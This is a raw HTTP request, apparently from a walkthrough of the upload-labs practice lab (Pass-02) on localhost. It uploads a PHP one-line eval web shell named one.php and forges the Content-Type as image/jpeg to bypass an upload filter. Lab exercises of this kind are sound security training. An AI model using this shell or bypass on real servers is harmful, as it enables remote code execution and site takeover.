 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Cookie: pass=02
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 344
Connection: close
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file"; filename="one.php"
Content-Type: image/jpeg
<?php @eval($_POST['admin']);?>
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
□□□
-----------------------------114782935826962--